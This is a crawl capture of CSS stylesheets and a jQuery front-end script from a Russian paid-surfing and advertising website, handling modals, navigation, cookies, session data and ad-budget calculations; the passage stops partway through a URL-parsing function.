    padding: 5px 8px;
    background: #16548a;
	color:#fff;
    cursor: pointer;
	border-radius:4px;
}
.block_up_task span {
    margin: 0 0px 0 5px;
}
.container_s_t span div {
    font-size: 13px;
    font-weight: 600;
    /* padding: 5px 14px; */
    /* background: #ddd; */
    /* cursor: pointer; */
}

.wrap_block_context_adv {
	position: relative;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	line-height: 16px;
}
.wrap_block_context_adv .as-promo {
	position: absolute;
	right: -1px;
	bottom: 0px;
	z-index: 2;
}
.wrap_block_context_adv .as-promo a {
    font-size: 25px;
    text-decoration: none;
    background-color: #e2e2e2;
    color: #777;
    font-weight: 600;
    width: 20px;
    height: 20px;
    line-height: 14px;
    /* font-size: 10px; */
    display: block;
    text-align: center;
    /* padding: -1px; */
    /* border-radius: 4px 0 4px 0; */
    border-radius: 50%;
}
.wrap_block_context_adv .as-promo a:hover {
	color: #333;
}
a#context_adv_block {
/* border-radius: 4px; */
    /* background: #eee; */
    display: block;
    /* height: 38px; */
    font-size: 13px;
    line-height: 18px;
	    overflow: hidden;
    /* white-space: nowrap; */
    text-overflow: ellipsis;
    color: #fff;
    padding: 3px 15px 3px 15px;
    margin: 10px 0px 0px 0px;
}
a#context_adv_block:hover {
	/* background: #f5f5f5!important; */
	    color: #ddd;
}
.super{
    color: #fff;
    font-size: 11px;
    padding: 1px 3px;
    border-radius: 4px;
	background: #48FB46;
    /*background: #ed6363;*/
    position: absolute;
    top: -6px;
    right: 22px;
    font-weight: 400;
    /* z-index: 100; */
    z-index: 1;
}
.container_banners_468x60 img{
	width:320px;
	height:40px;
}
.container_banners_200x300 img{
	width:130px;
	height:200px;
}
.favorit{
	position:absolute;
	top:50px;
	left:20px;
}
.heart_color_red{
	color:#ff5d5d;  
}
.heart_color_none{
	color:transparent; 
}

.container_line{
	display: block;
    /* margin: -6px 3px -7px 4px; */
    cursor: pointer;
    /* padding: 5px 0 10px; */
    padding: 0px 0 7px;
    position: relative; 
}
.block_line{
	height:3px; 
	width:3px;
	display:block;
	transition: 0.1s linear;
	float: right;
	border-radius:1.5px;
	background:#ddd; 
}

.container_line .active{
	width:100%;
	background:#c71919;
}
.color_link{
	color:#16548a; 
	/*color:#0000FF;*/ 
}


--- FILE ---
content_type: text/css
request_url: https://bux-serf.ru/css/buttons.css?v=350
body_size: 352
content:
.button{
	text-decoration:none !important;
	display:inline-block;
	position:relative;
	cursor:pointer;
	padding: 7px 16px 8px;
	line-height: 15px;
	background-repeat:no-repeat;
	letter-spacing: 0.5px;
}
.button:hover{
	background-position:top left;
	background-position:top left, bottom right, 0 0, 0 0;
}
.button:active{
	padding-top: 8px;
	padding-bottom: 7px;
	line-height: 15px;
}
.button.small	{ 
	font-size:13.4px;
	border-radius: 16px;
	font-weight: 400;
}
.orange1.button{
	font-weight: 600;
	font-size: 15px;
	line-height: 40px;
	outline: medium none;
	padding: 0 25px;
	letter-spacing: 1px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	z-index: 1;
	color: #fff;
	border: medium none;
	border-radius: 30px;
	/* background-color: #ffa31a; */
	margin: 25px 0px 10px 0px;
	display:block;
}
.orange1.button:hover{
	/* background-color: #ff9f0d; */
}
.but.button{
	color: #fff !important;
	border:none !important;
	/* background-color: #5e3046; */
}
.but.button:hover{
	/* background-color: #581b38;   */
}

--- FILE ---
content_type: text/css
request_url: https://bux-serf.ru/jqu/jquery.jgrowl.min.css
body_size: 482
content:
.jGrowl{z-index:9999;color:#fff;font-size:13px;position:fixed}.jGrowl.top-left{left:0;top:0}.jGrowl.top-right{right:0;top:0px}.jGrowl.bottom-left{left:0;bottom:0}.jGrowl.bottom-right{right:0;bottom:0}.jGrowl.center{top:0;width:50%;left:25%}.jGrowl.center .jGrowl-closer,.jGrowl.center .jGrowl-notification{}.jGrowl-notification{opacity:1;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=(0.9*100));-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=(0.9*100));zoom:1;width:350px;color:#fff;position:absolute;left:50%;margin-left:-175px;top:150px;font-size:14px;line-height:20px;padding:15px 10px 15px 15px;text-align:center;display:none;border-radius:6px;min-height:30px}.jGrowl-notification .ui-state-highlight,.jGrowl-notification .ui-widget-content .ui-state-highlight, .jGrowl-notification .ui-widget-header .ui-state-highlight{border:1px solid #000;background:#000;color:#fff}.jGrowl-notification .jGrowl-header{font-weight:700;font-size:.85em}.jGrowl-notification .jGrowl-close{background-color:transparent;color:inherit;border:none;z-index:99;float:right;font-weight:400;font-size:16px;line-height:16px;cursor:pointer}.jGrowl-closer{background-color:#000;opacity:.5;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=(0.9*100));-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=(0.9*100));zoom:1;width:330px;padding:10px;margin:10px;display:none;border-radius:6px;padding-top:5px;padding-bottom:5px;cursor:pointer;font-size:.9em;font-weight:400;text-align:center}.jGrowl-closer .ui-state-highlight, .jGrowl-closer .ui-widget-content .ui-state-highlight,.jGrowl-closer .ui-widget-header .ui-state-highlight{border:1px solid #000;background:#000;color:#fff}@media print{.jGrowl{display:none}}

--- FILE ---
content_type: text/css
request_url: https://bux-serf.ru/css/jqs.css
body_size: 32
content:
.growl-error{background-color:rgba(185,40,40,0.85);box-sizing:border-box}.growl-good{background-color:rgba(62, 206, 93, 0.85);box-sizing:border-box}

--- FILE ---
content_type: application/javascript
request_url: https://bux-serf.ru/js/script.js?v=350
body_size: 8547
content:
//$.session.clear();
//$.session.set('status_menu_session', '1');
//alert($.session.get('status_menu_session'));
// var siteUrl = window.location.hostname;
// var regex = /^([a-z0-9]{1,})./gi; // добавь еще 'm' если хотите, чтобы работало для мультистрок
// var res = regex.exec(siteUrl);
// var subdomen = res['1'];
// var file_name = location.href.split('/').slice(-1); // Вытаскивает имя файла
// var file_name = location.pathname.split('/').slice(-1); // Вытаскивает имя файла
// if ($('.box_modal_header').length && $('.box_modal_header').children().length == 0){ }//если ли блок на странице и сколько объектов в блоке
// function test_load_css(){ 
// loadCSS('/css/head.css'); 
// }
function data_sess(name, id) {  
	var data_sess = $.session.get(name);
	var data_sess = data_sess.split('~');
	var data = data_sess[id]; 
	return data;
}
var id_mess = [];
var update = false;
// var config_data = [
	// '0.01',
	// ['0.02', '0.03', '0.04'], 
	// ['0.04', '0.05', '0.06'], 
	// '0.01',
	// '1.00',
	// '0.02'
// ];

// var config_data = [
	// '0.02',// Настройки. Модуль Пеходы для рекламодателя
	// ['0.03', '0.04', '0.05', '0.06', '0.08'], // Настройки. Модуль Сёрф 1 для рекламодателя
	// '0.01',//Активное окно для сёрфинга 1 
	// '0.50',// Настройки. Модуль Задания для рекламодателя
	// '0.10',// Настройки стоимости клика, по КОНТЕКСТНОЙ ССЫЛОКИ для рекламодателя		
	// '0.10'// Настройки стоимости клика, по Баннеру для рекламодателя		
// ];
var col_bord = '#ffa31a';
	 var name_project = $('meta[name="name_project"]').attr('content');
	 
	// function time_adv(time, type=0) {    
	// var time;
	// ar = {
		// 1 : 3,
		// 2 : 5,
		// 3 : 10
	// }; 
		// return ar[time];
	// } 
	
	function time_adv(time, type=0) {    
	var time;
	ar = {
	1 : 5,
	2 : 10,
	3 : 20,
	4 : 30,
	5 : 60
	}; 
		return ar[time];
	} 
function go_open_dialog_list(id) { 
	var data;
	data = {dial_list:id}; 
	$('.container_modal').load('/load/load_page_dialogs_list.php', data, function(){
	$('.bms').css('borderBottom','none'); 
	$('.button_mes_sell'+id).css('cssText', 'border-bottom: 2px solid'+ col_bord + '!important;');
	});
}
function openckmess() {  
	$('.overlay').fadeIn(200);
	$('#modal_block').css('display', 'block');
	content_modal(2);
	var data, id; 
	 id = 0;
	data = {dial_list:id};  
	$('.container_modal').load('/load/load_page_dialogs_list.php', data, function(){
	$('.overlay').fadeOut(200);  
	$('.modal').css('overflow', 'auto');
	$('body').css('overflow', 'hidden');
	$('body').css('padding-right', '17px');
	// $('#header').css('padding-right', '17px'); 
	});
} 

// function logout_demo_acc(){
	// $(".modal").css('overflow', 'auto');
	// $("body").css('overflow', 'hidden');
	// $("body").css('padding-right', '17px');
	// $("#header").css('padding-right', '17px');
	// $("#modal_logout_demo_acc").css('display', 'block');
// }

function opencknotifi() {
	$('.overlay').fadeIn(200);
	$('#modal_block').css('display', 'block');
	content_modal(3);
	var data, count_notifi; 
	data = {};  
	 count_notifi = $('.notifi').html();
	$('.container_modal').load('/load/load_page_notifications.php', data, function(){
	$('.overlay').fadeOut(200);  
	if(count_notifi > 0){
		$('.block_account_notification').html(''); 
		$('.block_account_notification').css('cssText', 'opacity: .7;');
		count_notifi = 'NaN'; 
	}
	$('.modal').css('overflow', 'auto');
	$('body').css('overflow', 'hidden');
	$('body').css('padding-right', '17px');
	});
}
 
function go_open_recharge_pay(pg, id) { 
	content_modal(1);
	var data, isset_class_1;
	 data = {}; 
	isset_class_1 = $('.button_nav_pay_'+id);
	$('.container_modal').load('/load/load_page_'+pg+'.php', data, function(){
	if (isset_class_1.length == 1) {   
		$('.button_nav_pay_'+id)[0].className = 'button_nav_pay_'+id+' button_nav_pay_active';   
	}
	});
}

function back() { 
	var data, id; 
	data = {};  
	$('.container_modal').load('/load/load_page_recharge.php', data, function(){
	});
}

function nav_go_item_adv(pg, id) {  
	$('.overlay').fadeIn(200);
	var title_data, data ,df, isset_class_1, isset_class_2, isset_class_3, isset_class_4, isset_class_5, isset_class_6, file_name, ar;
	 data = {}; 
	 file_name = location.pathname.split('/').slice(-1); // Вытаскивает имя файла
	$('#container_content_bux').load('/load/load_block_'+pg+'.php', data, function(){
	$('.overlay').fadeOut(200);
	 isset_class_1 = $('.container_menu_item_adv_active');  
	 isset_class_2 = $('.container_menu_item_adv_'+id); 
	 isset_class_3 = $('.img_item_top_adv_'+df+'_active');  
	 isset_class_4 = $('.img_item_top_adv_'+id); 
	 isset_class_5 = $('.img_item_top_adv_'+id); 
	 isset_class_6 = $('.img_item_top_adv_'+id); 
	if (isset_class_1.length == 1) {  
		$('.container_menu_item_adv_active')[0].className = 'container_menu_item_adv_'+df; 
	} 
	if (isset_class_2.length == 1) {    
		$('.container_menu_item_adv_'+id)[0].className = 'container_menu_item_adv_'+id+' container_menu_item_adv_active'; 
	} 
	if (isset_class_3.length == 1 && id != df) {   
		$('.img_item_top_adv_'+df+'_active')[0].className = 'img_item_top_adv_'+df; 
	} 
	if (isset_class_4.length == 1) {    
		$('.img_item_top_adv_'+id)[0].className = 'img_item_top_adv_'+id+'_active'; 
	} 
	// if (isset_class_5.length == 1) {    
		// $('.img_item_top_adv_'+id)[0].className = 'img_item_top_adv_'+id+'_active'; 
	// } 
	// if (isset_class_6.length == 1) {    
		// $('.img_item_top_adv_'+id)[0].className = 'img_item_top_adv_'+id+'_active'; 
	// } 
	$('.container_menu_item_adv_'+df).css('cursor', ''); 
	$('.container_menu_item_adv_'+id).css('cssText', 'cursor:default;');  
	document.title = title_data;
	window.history.pushState('1', null, pg);

	});
	ar_2 = {
		'managclicks_1' : 0,
		'managserf' : 1,
		'managtasks' : 2,
		'managcontext' : 3,
		'managbanners' : 4,
		'managlinks' : 5
	};  
	df = ar_2[file_name];
	ar = {
	0 : 'Мои переходы | ',
	1 : 'Мой сёрфинг | ',
	2 : 'Мои задания | ',
	3 : 'Контекст | ',
	4 : 'Баннеры | ',
	5 : 'Ссылки | '
	}; 
	title_data = ar[id] + name_project;
}

function nav_go_add_adv(pg) {    
	$('.overlay').fadeIn(200);
	var title_data, fd, nu_id, data, isset_class_1, isset_class_2;
	 fd = 1;
	 nu_id = 3;
	 data = {pg:pg}; 
	 isset_class_1 =  $('.btn_bal_pay_active'); 
	 isset_class_2 =  $('.btn_bal_pay_'+nu_id); 
	$('#content').load('/load/load_page_'+pg+'.php', data, function(){
	$('.overlay').fadeOut(200); 
	if (isset_class_1.length == 1) {  
		$('.btn_bal_pay_active')[0].className = 'btn_bal_pay_'+fd;  
	}
	if (isset_class_2.length == 1) {     
		$('.btn_bal_pay_'+nu_id)[0].className = 'btn_bal_pay_'+nu_id+' btn_bal_pay_active';   
	}
	document.title = title_data; 
	window.history.pushState('1', null, pg);
	});
	if(pg == 'managclicks_1'){
		 title_data = 'Мои переходы | ' +  name_project;
		setTimeout(function() { 
			get_open_block_add(1);
		}, 500); 
	// }
		// else if(pg == 'managclicks_2'){
		 // title_data = 'Мои показы | ' +  name_project;
		// setTimeout(function() { 
			// get_open_block_add(2);
		// }, 500); 
		}else if(pg == 'managserf'){
		 title_data = 'Мой сёрфинг | ' +  name_project;
		setTimeout(function() { 
			get_open_block_add(3);
		}, 500); 
		}else if(pg == 'managtasks'){
		 title_data = 'Мои задания | ' +  name_project;
		setTimeout(function() { 
			get_open_block_add(4);
		}, 500); 
		}else if(pg == 'managcontext'){
		 title_data = 'Мои контекст | ' +  name_project;
		setTimeout(function() { 
			get_open_block_add(6);
		}, 500); 
		}else if(pg == 'managbanners'){
		 title_data = 'Мои баннеры | ' +  name_project;
		setTimeout(function() { 
			get_open_block_add(7);
		}, 500); 
		}else if(pg == 'managlinks'){
		 title_data = 'Ссылки | ' +  name_project;
		setTimeout(function() { 
			get_open_block_add(5);
		}, 500); 
		}else if(pg == ''){
		 title_data =  name_project;
	}
}

function get_open_block_acc(id) {
	var data; 
	if(id == 1){
	data = {act:'login'};  
	$('.container_load_auth_'+id).load('/load/load_block_auth.php', data, function(){
		$('.modal').css('overflow', 'auto');
		$('body').css('overflow', 'hidden');
		$('body').css('padding-right', '17px');
		// $('#header').css('padding-right', '17px');
		$('.header_shadow').css('transition', 'unset');
		$('#modal_acc_1').css('display', 'block'); 
		$('.container_load_html_'+id).html('<div class="block_auth_double_footer_social_title"><p class="note_text_self">Уже есть аккаунт?</p></div><div onclick="load_block_acc(2);" class="link_self">Вход</div>');
	});
		}else{
	data = {act:'reg'};  
	$('.container_load_auth_'+id).load('/load/load_block_auth.php', data, function(){
	$('.modal').css('overflow', 'auto');
		$('body').css('overflow', 'hidden');
		$('body').css('padding-right', '17px');
		// $('#header').css('padding-right', '17px'); 
		$('.header_shadow').css('transition', 'unset');
		$('#modal_acc_2').css('display', 'block'); 
	$('.container_load_html_'+id).html('<div class="block_auth_double_footer_social_title"><p class="note_text_self">Ещё нет аккаунта?</p></div><div onclick="load_block_acc(1);" class="link_self">Регистрация</div>');
	});
	}
}

function get_forgot(id) {  
		var data; 
		data = {act:'forgot'};  
	$('.container_load_auth_'+id).load('/load/load_block_auth.php', data, function(){
	$('.container_load_html_'+id).html('<div class="block_auth_double_footer_social_title"><p class="note_text_self">Уже есть аккаунт?</p></div><div onclick="load_block_acc(2);" class="link_self">Вход</div>');
	});
}

// function get_open_block_edit_adv(id_adv, type_adv) {  
	// var type_adv_name;
	// ar = {
		// 1 : 'clicks_1',
		// 2 : 'clicks_2',
		// 3 : 'serf',
		// 4 : 'tasks'
	// }; 
	// type_adv_name = ar[type_adv];
		// $.session.set('data_adv', id_adv+'~'+'0'); 
	// $('.container_edit_' + type_adv).load('/load/load_block_editing_'+type_adv_name+'.php', {id:id_adv});   
	// setTimeout(function() {
		// $('#modal_edit_' + type_adv).css('display', 'block');
	// }, 100);
// }
function get_open_block_edit_adv(id_adv, type_adv, time=0, status_active_window=0) {  
	var type_adv_name;
	ar = {
		1 : 'clicks_1',
		2 : 'clicks_2',
		3 : 'serf',
		4 : 'tasks',
		5 : 'context',
		6 : 'banners',
		7 : 'links',
		8 : 'notes',
	}; 

	// if(type_adv == 6){
		// $('.temp_container_uploader_2').html('<div class="container_add_banner"><form enctype="multipart/form-data" id="f-av" method="POST"><div class="modal-body with-padding"><div class="uploader"><input type="file" class="styled form-control" name="ava" id="filesing" accept="image/*"><span class="filename">Файл не выбран</span><span class="action">Загрузить баннер</span><div class="icon_plus_avatar"></div></div><span class="help-block">Поддерживаются форматы: jpg, png или gif.<br>Максимальный размер - 300 КБ.</span></div></form></div></div>');
	// }
	
	type_adv_name = ar[type_adv];
	$.session.set('data_adv', id_adv+'~'+time+'~'+status_active_window);
	$('#time_2').val(time);
	$('.container_edit_' + type_adv).load('/load/load_block_editing_'+type_adv_name+'.php', {id:id_adv});   
	setTimeout(function() {
		$('#modal_edit_' + type_adv).css('display', 'block');
	}, 100);
}

function page_selector(id, type_page) { 
	$('.overlay').fadeIn(200);
	var data, file_name, ref_lvl, result, el; 
	 file_name = window.location.pathname.split('/').slice(-1); // Вытаскивает имя файла
	if(type_page == 1){
	data = {pag:id};  
	$('.container_block_bonuses').load('/load/load_block_navigation_page_'+file_name+'.php', data, function(){
	$('.overlay').fadeOut(200);  
		window.history.pushState('1', null, file_name+'?pag='+id);
	});
		}else if(type_page == 2){
		result = getUrlVar();
		ref_lvl = (result['ref_lvl'] != undefined) ? result['ref_lvl'] : 1 ;
		data = {ref_lvl:ref_lvl, pag:id};  
	$('.container_ref_list').load('/load/load_block_referals_list.php', data, function(){
	$('.overlay').fadeOut(200);  
		window.history.pushState('1', null, 'referals?ref_lvl='+ref_lvl+'&pag='+id);
	});
	}
}

function nav_go_site(pg, id) { 
	$('.overlay').fadeIn(200);
	var title_data, data, ar, isset_class_1, isset_class_2;
	isset_class_1 = $('.btn_bal_pay_active');  
	 isset_class_2 = $('.header_link_active');  
	 data = {}; 
	$('#content').load('/load/load_page_'+pg+'.php', data, function(){
		$('.overlay').fadeOut(200);
		if (isset_class_1.length == 1) {   
			$('a').removeClass('btn_bal_pay_active');
		} 
		if (isset_class_2.length == 1) {   
			$('a').removeClass('header_link_active');
		}  
		document.title = title_data; 
		window.history.pushState('1', null, pg);
	});
   ar = {
	1 : 'Профиль | ' +  name_project,
	2 : 'Настройки | ' +  name_project
	}; 
	title_data = ar[id];
}

function nav_go_header(ev, pg, id) { 
	$('.overlay').fadeIn(200);
	ev.preventDefault();
	var title_data, data, nav, ar, isset_class_1, isset_class_2, isset_class_3;
	 data = {}; 
	 isset_class_1 = $('.header_link_active');  
	 isset_class_2 = $('.header_link_'+id); 
	isset_class_3 = $('.btn_bal_pay_active');  
	$('#content').load('/load/load_page_'+pg+'.php', data, function(){
		$('.overlay').fadeOut(200);
		 nav = $('#navigation').val();
	if (isset_class_1.length == 1) {  
		$('.header_link_active')[0].className = 'header_link_'+nav; 
	}
	if (isset_class_2.length == 1) {  
		$('.header_link_'+id)[0].className = 'header_link_'+id+' header_link_active';   
	}
		document.title = title_data; 
		window.history.pushState('1', null, pg);
		if (isset_class_3.length == 1) {  
			$('a').removeClass('btn_bal_pay_active');
		}
		 $('#navigation').val(id);
	});
   ar = {
	1:  'Статистика | ' +  name_project,
	2:  'Отзывы | ' +  name_project,
	3:  'Техподдержка | ' +  name_project
	}; 
	title_data = ar[id];
}

function generated_token(length) {
	const rand=()=>Math.random(0).toString(36).substr(2);
	const token=(length)=>(rand()+rand()+rand()).substr(0,length);
	return token(length); 
}

function set_token() {
	var token =  generated_token(32);    
	var tok_ses = 'token_cookie'; 
	setCookie(tok_ses, token, false, 3600);     
	// $('meta[name="token"]').attr('content', token); 
	localStorage.setItem('token',  token);    
}

// функция проверки загрузки div **********************************

function call_back(val, id){
	if(id == 1){
		$("#count_links").html(val);
		
		
	}
} 

function test_loader_div(val, id=0) { 
	var intervalID; //Таймер Id;
	function test_l(){
		var isset_class = $(val).length;
		if(isset_class == 0){return;}
		clearInterval(intervalID);
		var  val_1 = '.dialogs_p';
		var  val_2 = '.column';
		var v = count_blocks(val_1, val_2); 
		call_back(v, id); //Размеры не меняются  - Вызываем функцию завершения
	}
	intervalID = setInterval(function(){test_l();}, 100); 
} 
// функция проверки загрузки div **********************************

function setCookie(name, value, domain, max_age) {  
  let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + "; ";
	if(domain === true){
		var domain = window.location.hostname;
		var update_domain = 'domain' + "=" + encodeURIComponent(domain) + "; ";
	  }else{ 
	   var update_domain = '';
	  }
   let update_max_age = 'max-age' + "=" + max_age + "; ";  
	let update_samesite = 'samesite' + "=" + 'lax' + "; ";  // strict и lax - защита от отправки и записи с др сайтов
    updatedCookie += update_domain += update_max_age += update_samesite ;  
  document.cookie = updatedCookie;
}

// или undefined, если ничего не найдено
function getCookie(name) {
	let matches = document.cookie.match(new RegExp(
	"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
	));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}
 
function deleteCookie(name) {
  setCookie(name, '', true, -60);
} 

// Удаление пробелов
function del_spaces(str){
	str = str.replace(/\s/g, '');
	return str;
}
//********************

// Удаление ненужных символов
function del_symbols(str, symb){//(сюда строку, сюда символ который удаляем)
	str = str.replace(symb, '');
	return str;
}
//********************
// Парсинг из строки цифру
function parse_int(str){
	 str = parseInt(str.match(/\d+/));
	return str;
}
//********************

function count_blocks(val_1, val_2) {
	var count_blocks = $(val_1).children(val_2).length;
	var count_blocks = (count_blocks == 0) ? '' : count_blocks ;
	return count_blocks; 	
}

function content_modal(id) { 
	var recharge, payment, history, h, s;
	 recharge = '\'recharge\'';
	 payment = '\'payment\'';
	 history = '\'history\'';
	if(id == 1){
		 h = '<div class="modal-header" style="padding: 0px;" onmousedown="return false" onselectstart="return false"><button type="button" title="Закрыть" class="close" onclick="close_modal();" data-dismiss="modal" aria-hidden="true"></button><div style="margin: 0px 0px -1px 15px; float:left;"> <a class="button_nav_pay_1 bms" onclick="go_open_recharge_pay('+recharge+', 1)">Пополнить </a> <a class="button_nav_pay_2 bms" onclick="go_open_recharge_pay('+payment+', 2)">Вывести</a> <a class="button_nav_pay_3 bms" onclick="go_open_recharge_pay('+history+', 3)">История </a></div></div>';
		 s = '400px~130px~130px';
		}else if(id == 2){
		 h = '<button type="button" title="Закрыть" class="close" onclick="close_modal();" data-dismiss="modal" aria-hidden="true"></button><div class="alls_blocks_settings_ser" style="width: 100%;"><div class="top_balance_header"><div style="margin: 0px 0px -1px 15px; float:left;"><div class="modal-header" style="padding: 0px;" onmousedown="return false" onselectstart="return false"> <a class="button_mes_sell1 bms" onclick="go_open_dialog_list(1)" id="activ_cab_sell" >Все сообщения</a> <a class="button_mes_sell2 bms" onclick="go_open_dialog_list(2)" id="">Непрочитанные <span id="count_links" style="color: #9c9c9c; margin-left:5px;"></span></a></div></div><div class="clr"></div></div></div>';
		 s = '520px~20px~15px';
		test_loader_div(".dialogs_p", 1);
		}else if(id == 3){
		 h = '<div class="modal-header"><button type="button" title="Закрыть" class="close" onclick="close_modal();" data-dismiss="modal" aria-hidden="true"></button><h4 class="modal-title">Уведомления</h4></div>';
		 s = '520px~20px~50px';
	}
	var s = s.split('~');
	$('.modal-sm').animate({'width': s[0],'margin-right': 'auto','marginTop': s[1],'marginBottom': s[2],}, 150); 
	$('.box_modal_header').html(h);
}
function close_modal() {
	$('body').css('padding-right', '0px');
	$('#header').css('padding-right', '0px');
	$('body').css('overflow', 'auto');
	var s = '';
	$('.box_modal_header').html('');
	$('.modal-sm').css('cssText', s);
	$('#modal_block').css('display', 'none');
	$('.container_modal').html('<div class="box_loader" style="position:relative;width:100%;display:inline-block;margin:83px 0 83px 0;"><div class="container_loader"><div class="lds-ring"><div></div><div></div><div></div><div></div></div></div></div>');
	// $('.container_modal').empty();
}




function close_mes() {
	update = false;
	clearInterval(TiMfa);
	$('#modal_mess5').css('display', 'none');
}

$(document).on('click', function(e){
	var id = e.target.id;
	if($('#modal_mess').css('display') != 'none'){
		var ff = 1;
		if (id != 'bl_sl_urs_'+ff) {  
			$('#bl_sl_urs_'+ff).css('cssText', 'background:#eee;');	
		}
	}
	if ($('#modal_mess5').css('display') != 'none' &&  $('#container_mes_block').has(e.target).length != 1){ 
		if(update) {
			clearInterval(TiMfa);
		}
		$('#modal_mess5').css('display', 'none');
	}
	show = '';
});

$('.cl_mes_d').click(function() {
	show = '';
});

function selectText(elid) {
	var doc = document,
	text = doc.getElementById(elid),
	range,
	selection;
	if (doc.body.createTextRange) {
		range = document.body.createTextRange();
		range.moveToElementText(text);
		range.select();
		} else if (window.getSelection) {
		selection = window.getSelection();
		range = document.createRange();
		range.selectNodeContents(text);
		selection.removeAllRanges();
		selection.addRange(range);
		} else {
		range = document.body.createTextRange();
		range.moveToElementText(elem);
		range.select();
	} 
}

var getUrlParameter = function getUrlParameter(sParam) {
	var sPageURL = decodeURIComponent(window.location.search.substring(1)),
	sURLVariables = sPageURL.split('&'),
	sParameterName,
	i;
	for (i = 0; i < sURLVariables.length; i++) {
		sParameterName = sURLVariables[i].split('=');
		if (sParameterName[0] === sParam) {
			return sParameterName[1] === undefined ? true : sParameterName[1];
		}
	}
};

function numberWithSpaces(x) { 
	var parts = x.toString().split('.'); 
	parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, ' ');
	return parts.join('.'); 
}

function get_open_block_add(id) {
	console.log(id);
		if(id == 7){
			$('.temp_container_uploader').html('<div class="container_add_banner"><form enctype="multipart/form-data" id="f-av" method="POST"><div class="modal-body with-padding"><div class="uploader"><input type="file" class="styled form-control" name="ava" id="filesing" accept="image/*"><span class="filename">Файл не выбран</span><span class="action">Загрузить баннер</span><div class="icon_plus_avatar"></div></div><span class="help-block">Поддерживаются форматы: jpg, png или gif.<br>Максимальный размер - 600 КБ.</span></div></form></div></div>');
		}
	
	setTimeout(function() { 
		$('.modal').css('overflow', 'auto');
		$('body').css('overflow', 'hidden');
		$('body').css('padding-right', '17px');
		// $('#header').css('padding-right', '17px');
		$('#modal_add_' + id).css('display', 'block');
		$('#time_1').val(1);
		$('#time_2').val(1);
	}, 150); 
}

// function get_open_block_budget_replenishment_adv(id_adv, type_adv, time=0, status_active_window=0) { 
	
	// var cost_active_window = (status_active_window == 1) ? Number(config_data[3]) : 0 ;
	// var arr_amount_serf_adv = [config_data[2][0], config_data[2][1], config_data[2][2]];
	// var arr_amount_serf_adv = arr_amount_serf_adv[time-1];
	
	// var arr_amount_adv = ['' ,config_data[0], config_data[1][time-1], arr_amount_serf_adv, config_data[4]];
	// var amount_add_budget_val = Number($('#amount_add_budget_' + type_adv).val() / (Number(arr_amount_adv[type_adv]) + cost_active_window)).toFixed(1);   
	// var amount_add_budget_val = amount_add_budget_val.split('.')[0];
	
	// $('#result_' + type_adv).html(amount_add_budget_val);
	// $.session.set('data_adv', id_adv+'~'+time+'~'+status_active_window);
	// setTimeout(function() {
		// $('#modal_replenishment_budget_' + type_adv).css('display', 'block');
	// }, 100);
// }


// function get_open_block_budget_replenishment_adv(id_adv, type_adv, time=0, status_active_window=0) { 
	
	// var cost_active_window = (status_active_window == 1) ? Number(config_data[2]) : 0 ;
	// var arr_amount_serf_adv = [config_data[1][0], config_data[1][1], config_data[1][2], config_data[1][3], config_data[1][4]];
	// var arr_amount_serf_adv = arr_amount_serf_adv[time-1];
	
	// var arr_amount_adv = ['', config_data[0], '', arr_amount_serf_adv, config_data[3], config_data[4], config_data[5]];
	// var amount_add_budget_val = Number($('#amount_add_budget_' + type_adv).val() / (Number(arr_amount_adv[type_adv]) + cost_active_window)).toFixed(1);   
	// var amount_add_budget_val = amount_add_budget_val.split('.')[0];
	
	// $('#result_' + type_adv).html(amount_add_budget_val);
	// $.session.set('data_adv', id_adv+'~'+time+'~'+status_active_window);
	// setTimeout(function() {
		// $('#modal_replenishment_budget_' + type_adv).css('display', 'block');
	// }, 100);
// }

// function get_open_block_budget_replenishment(id, type) { 
	// var arr_amount_adv = ['' ,0.017, 0.015, 0.01, 0.01, 0.01];
	// var amount_add_budget_val = Number($('#amount_add_budget_5').val() / arr_amount_adv[type]).toFixed(1);   
	// var amount_add_budget_val = amount_add_budget_val.split('.')[0];
	// $('#result_5').html(amount_add_budget_val); 
	// setTimeout(function() {
		// $('#modal_replenishment_budget').css('display', 'block');
	// }, 100);
	// $.session.set('data_link_cut_ses', id+'~'+type);
// } 

function get_open_block_budget_replenishment(id, type) { 
	var arr_amount_adv = ['' ,0.017, 0.015, 0.01, 0.01, 0.01];
	var amount_add_budget_val = Number($('#amount_add_budget_5').val() / arr_amount_adv[type]).toFixed(1);   
	var amount_add_budget_val = amount_add_budget_val.split('.')[0];
	$('#result_5').html(amount_add_budget_val); 
	setTimeout(function() {
		$('#modal_replenishment_budget').css('display', 'block');
	}, 100);
	$.session.set('data_link_cut_ses', id+'~'+type);
} 

function close_adv(id, type_adv) {
	var arr_result_action_adv = ['' , 500, 100, '', 50];
	if(id == '1'){	
		$('#modal_add_' + type_adv).css('display', 'none');
		$('body').css('overflow', '');
		$('body').css('padding-right', '0px'); 
		$('#header').css('padding-right', '0px');
		}else if(id == '2'){
		$('#modal_replenishment_budget_' + type_adv).css('display', 'none');
		$('#amount_add_budget_' + type_adv).val(10);  
		$('#result_' + type_adv).html(arr_result_action_adv[type_adv]);
		}else if(id == '3'){
		$('#modal_edit_' + type_adv).css('display', 'none');
		}else if(id == '4'){
		$('#modal_check_' + type_adv).css('display', 'none');
	}else if(id == '5'){
		$('#modal_add_dep').css('display', 'none');
		$('#modal_logout_demo_acc').css('display', 'none');
		$('body').css('overflow', '');
		$('body').css('padding-right', '0px'); 
		$('#header').css('padding-right', '0px');
	}else if(id == '6'){
		$('#modal_acc_' + type_adv).css('display', 'none');
		$('body').css('overflow', '');
		$('body').css('padding-right', '0px'); 
		$('#header').css('padding-right', '0px');
	}else if(id == '7'){
		$('#modal_check_tasks').css('display', 'none');
		$('body').css('overflow', '');
		$('body').css('padding-right', '0px'); 
		$('#header').css('padding-right', '0px');
	}
}

function getUrlVar(){
	var urlVar = window.location.search; // получаем параметры из урла
	var arrayVar = []; // массив для хранения переменных
	var valueAndKey = []; // массив для временного хранения значения и имени переменной
	var resultArray = []; // массив для хранения переменных
